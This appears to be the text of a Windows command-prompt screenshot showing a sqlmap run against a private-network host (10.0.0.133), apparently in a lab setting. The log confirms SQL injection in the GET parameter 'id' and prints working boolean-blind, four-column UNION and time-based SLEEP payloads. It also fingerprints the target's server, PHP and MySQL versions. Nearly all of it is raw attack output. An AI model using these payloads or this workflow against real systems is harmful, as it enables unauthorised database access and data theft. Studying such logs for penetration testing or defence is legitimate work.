 管理员: C:\Windows\system32\cmd.exe
[21:41:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[21:41:48] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[21:41:58] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[21:41:58] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:41:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other potential inj
ection technique found
[21:41:58] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns.
Automatically extending the range for current UNION query injection technique test
[21:41:58] [INFO] target URL appears to have 4 columns in query
[21:41:58] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N 1
sqlmap identified the following injection points with a total of 34 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1778=1778
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x3a646c663a,0x776e4a53774e43484c6b,0x3a6c71713a)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[21:47:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:47:35] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). Al
l unhandled occurances will result in replacement with '?' character. Please, find proper character representation inside corresponding
 output files.
[21:47:35] [INFO] fetched data logged to text files under 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133'
[*] shutting down at 21:47:35
D:\Vstart50\tools\注入检测\sqlmap>